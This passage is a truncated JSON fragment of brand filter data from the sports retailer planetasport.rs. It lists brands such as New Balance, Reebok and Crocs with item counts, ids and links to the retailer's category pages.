turer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":44,"display_name":"NEW BALANCE","value":"NEW BALANCE","data":{"id":195,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=195","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=195","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=195","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=195","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=195","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=195","category_id":"24610"}]}},{"status":"","count":52,"display_name":"GEOGRAPHICAL NORWAY","value":"GEOGRAPHICAL NORWAY","data":{"id":35776,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35776","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=35776","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35776","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35776","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=35776","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=35776","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=35776","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=35776","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=35776","category_id":"24673"}]}},{"status":"","count":36,"display_name":"RIDER","value":"RIDER","data":{"id":582,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=582","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=582","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=582","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=582","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=582","category_id":"25615"}]}},{"status":"","count":28,"display_name":"NAUTICA","value":"NAUTICA","data":{"id":35664,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=35664","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=35664","category_id":"24583"}]}},{"status":"","count":39,"display_name":"REEBOK","value":"REEBOK","data":{"id":15,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=15","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=15","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=15","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=15","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=15","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=15","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=15","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=15","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=15","category_id":"25630"}]}},{"status":"","count":2,"display_name":"RIEKER","value":"RIEKER","data":{"id":36142,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36142","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=36142","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36142","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36142","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36142","category_id":"24583"}]}},{"status":"","count":23,"display_name":"CROCS","value":"CROCS","data":{"id":36004,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36004","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36004","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36004","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36004","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36004","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36004","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36004","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36004","category_id":"25603"}]}},{"status":"","count":21,"display_name":"WINK","value":"WINK","data":{"id":36337,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36337","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=36337","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=36337","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36337","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36337","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36337","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36337","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36337","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36337","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=36337","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36337","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36337","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=36337","category_id":"25615"}]}},{"status":"","count":10,"display_name":"COLUMBIA","value":"COLUMBIA","data":{"id":35692,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=35692","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=35692","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35692","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35692","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35692","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=35692","category_id":"24853"}]}},{"status":"","count":27,"display_name":"NAVIGARE","value":"NAVIGARE","data":{"id":846,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=846","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=846","category_id":"24583"}]}},{"status":"","count":28,"display_name":"CONVERSE","value":"CONVERSE","data":{"id":660,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=660","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=660","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=660","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=660","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=660","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=660","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=660","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=660","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=660","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=660","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=660","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=660","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=660","category_id":"24676"}]}},{"status":"","count":49,"display_name":"LA TERRA","value":"LA TERRA","data":{"id":36680,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36680","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=36680","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36680","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36680","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=36680","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=36680","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=36680","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=36680","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=36680","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=36680","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36680","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36680","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=36680","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=36680","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36680","category_id":"24676"}]}},{"status":"","count":50,"display_name":"ICEPEAK","value":"ICEPEAK","data":{"id":258,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=258","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=258","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=258","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=258","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=258","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=258","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=258","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=258","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=258","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=258","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=258","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=258","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=258","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=258","category_id":"24676"}]}},{"status":"","count":11,"display_name":"GIVOVA","value":"GIVOVA","data":{"id":540,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=540","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=540","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=540","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=540","category_id":"24673"}]}},{"status":"","count":26,"display_name":"UMBRO","value":"UMBRO","data":{"id":663,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=663","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=663","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=663","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=663","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=663","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=663","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=663","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=663","category_id":"24712"}]}},{"status":"","count":23,"display_name":"VIENTOR","value":"VIENTOR","data":{"id":35805,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35805","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35805","category_id":"24568"}]}},{"status":"","count":56,"display_name":"UNDER ARMOUR","value":"UNDER ARMOUR","data":{"id":34367,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=34367","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=34367","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34367","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34367","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=34367","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=34367","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=34367","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=34367","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=34367","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=34367","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=34367","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=34367","category_id":"24676"}]}},{"status":"","count":33,"display_name":"AVIREX","value":"AVIREX","data":{"id":35831,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=35831","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=35831","category_id":"24583"}]}},{"status":"","count":8,"display_name":"COTTON BELT","value":"COTTON BELT","data":{"id":36307,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36307","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36307","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36307","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36307","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36307","category_id":"24601"}]}},{"status":"","count":5,"display_name":"D.FRANKLIN","value":"D.FRANKLIN","data":{"id":36787,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36787","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36787","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36787","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36787","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36787","category_id":"24601"}]}},{"status":"","count":2,"display_name":"GRUNLAND","value":"GRUNLAND","data":{"id":36790,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36790","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36790","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36790","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36790","category_id":"25603"}]}},{"status":"","count":3,"display_name":"DOCKERS","value":"DOCKERS","data":{"id":933,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=933","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/sandale.html?manufacturer=933","category_id":"25606"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=933","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=933","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=933","category_id":"24583"}]}},{"status":"","count":32,"display_name":"ARENA","value":"ARENA","data":{"id":546,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=546","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=546","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=546","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=546","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=546","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=546","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=546","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=546","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=546","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=546","category_id":"25621"}]}},{"status":"","count":3,"display_name":"SAUCONY","value":"SAUCONY","data":{"id":36184,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36184","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36184","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36184","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36184","category_id":"24601"}]}},{"status":"","count":5,"display_name":"KARL LAGERFELD","value":"KARL LAGERFELD","data":{"id":36064,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36064","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36064","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36064","category_id":"24676"}]}},{"status":"","count":2,"display_name":"KEVA SI","value":"KEVA SI","data":{"id":36854,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36854","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36854","category_id":"24568"}]}},{"status":"","count":1,"display_name":"WURTH","value":"WURTH","data":{"id":36172,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=36172","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=36172","category_id":"24853"}]}},{"status":"","count":38,"display_name":"RDX","value":"RDX","data":{"id":36868,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36868","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36868","category_id":"24568"}]}},{"status":"","count":14,"display_name":"SPALDING","value":"SPALDING","data":{"id":153,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=153","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=153","category_id":"24568"}]}},{"status":"","count":16,"display_name":"SPEEDO","value":"SPEEDO","data":{"id":35487,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35487","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=35487","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35487","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35487","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=35487","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=35487","category_id":"24688"}]}},{"status":"","count":8,"display_name":"REUSCH","value":"REUSCH","data":{"id":35741,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35741","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35741","category_id":"24568"}]}},{"status":"","count":31,"display_name":"RING","value":"RING","data":{"id":34552,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34552","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34552","category_id":"24568"}]}},{"status":"","count":2,"display_name":"LUHTA","value":"LUHTA","data":{"id":35716,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35716","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=35716","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35716","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=35716","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=35716","category_id":"24853"}]}},{"status":"","count":15,"display_name":"ATLANTIS","value":"ATLANTIS","data":{"id":34323,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34323","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34323","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=34323","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=34323","category_id":"25998"}]}},{"status":"","count":1,"display_name":"ANTONY MORATO","value":"ANTONY MORATO","data":{"id":36187,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=36187","category_id":"24613"}]}},{"status":"","count":26,"display_name":"LONSDALE","value":"LONSDALE","data":{"id":34505,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34505","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34505","category_id":"24568"}]}},{"status":"","count":3,"display_name":"INTEX","value":"INTEX","data":{"id":35917,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35917","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35917","category_id":"24568"}]}},{"status":"","count":55,"display_name":"TIME ZONE","value":"TIME ZONE","data":{"id":534,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=534","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=534","category_id":"24568"}]}},{"status":"","count":21,"display_name":"PROBALL","value":"PROBALL","data":{"id":35947,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35947","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35947","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=35947","category_id":"24724"}]}},{"status":"","count":3,"display_name":"ORDLI","value":"ORDLI","data":{"id":35843,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35843","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35843","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=35843","category_id":"24724"}]}},{"status":"","count":4,"display_name":"ELLESSE","value":"ELLESSE","data":{"id":696,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=696","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=696","category_id":"24568"}]}},{"status":"","count":11,"display_name":"FUNWATER","value":"FUNWATER","data":{"id":35865,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35865","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35865","category_id":"24568"}]}},{"status":"","count":4,"display_name":"ACTION","value":"ACTION","data":{"id":579,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca.html?manufacturer=579","category_id":"24808"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=579","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=579","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=579","category_id":"24724"}]}},{"status":"selected","count":3,"display_name":"JUMP POWER","value":"JUMP POWER","data":{"id":35880,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35880","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35880","category_id":"24568"}]}},{"status":"","count":33,"display_name":"SEANSHOW","value":"SEANSHOW","data":{"id":34467,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34467","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34467","category_id":"24568"}]}},{"status":"","count":7,"display_name":"EPLAYGAME","value":"EPLAYGAME","data":{"id":36704,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36704","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36704","category_id":"24568"}]}},{"status":"","count":6,"display_name":"THUNDER","value":"THUNDER","data":{"id":35744,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=